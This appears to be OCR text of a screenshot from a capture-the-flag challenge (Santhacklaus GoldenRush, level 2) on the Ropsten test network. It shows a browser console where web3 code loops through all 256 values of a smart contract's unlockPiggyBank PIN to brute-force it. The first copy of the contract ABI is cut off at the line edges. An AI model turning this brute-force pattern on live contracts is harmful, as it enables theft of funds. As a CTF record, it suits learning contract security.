 GoldenRush Web Interface
https://goldenrush.santhacklaus.xyz/level2
256
Java Facebook YouTube Discord Root Me ecampus TDL
Level Instance
0xA0DeDF9AC87D87cE454E1f3B48C99914023f9816
Contract A
[ { "constant": true, "inputs": [], "name": "isOwner", "outputs": [ {
"stateMutability": "view", "type": "function" }, { "constant": false, "
"outputs": [], "payable": false, "stateMutability": "nonpayable", "t
"name": "pin", "type": "uint256" } ], "name": "unlockPiggyBank", "
"nonpayable", "type": "function" }, { "constant": true, "inputs": [],
"uint256" } ], "payable": false, "stateMutability": "view", "type": "fu
"stateMutability": "payable", "type": "constructor" }, { "payable": k" }
]
Flag
Not solved
1 of 256
requests waiting to be acknowledged
Ropsten Test Network
Account 1
0xA0De...9816
CONTRACT INTERACTION
0
DETAILS DATA
EDIT
GAS FEE 0.000034
No Conversion Rate Available
AMOUNT + GAS FEE
TOTAL 0.000034
No Conversion Rate Available
Reject Confirm
REJECT 256 TRANSACTIONS
Inspector Console Debugger Network Style Editor Perform
Filter output Persist Logs
web3 = new Web3(web3.currentProvider);
Object { _requestManager: {…}, currentProvider: Proxy, eth: {…}, db: {…}, shh: {…}, net: {…}, personal: {…}, bzz: {…}, settings: {…}, version: {…}, …
}
web3.eth.defaultAccount = web3.eth.accounts[0];
"0x5d5b86b29ae977fc089e110c02281cc9873c52b0"
var PiggyBankContract = web3.eth.contract([ { "constant": true, "inputs": [], "name": "isOwner", "outputs": [ { "name": "", "type": "bool" } ],
"payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [], "name": "withdrawPiggyBank", "outputs": [],
"payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [ { "name": "pin", "type": "uint256" } ], "name":
"unlockPiggyBank", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name":
"funds", "outputs": [ { "name": "", "type": "uint256" } ], "payable": false, "stateMutability": "view", "type": "function" }, { "inputs": [], "payable":
true, "stateMutability": "payable", "type": "constructor" }, { "payable": true, "stateMutability": "payable", "type": "fallback" } ]);
undefined
var PiggyBank = PiggyBankContract.at('0xA0DeDF9AC87D87cE454E1f3B48C99914023f9816');
undefined
function callback() {};
undefined
for (i=0; i<256; i++) {
PiggyBank.unlockPiggyBank(i, callback);
}
undefined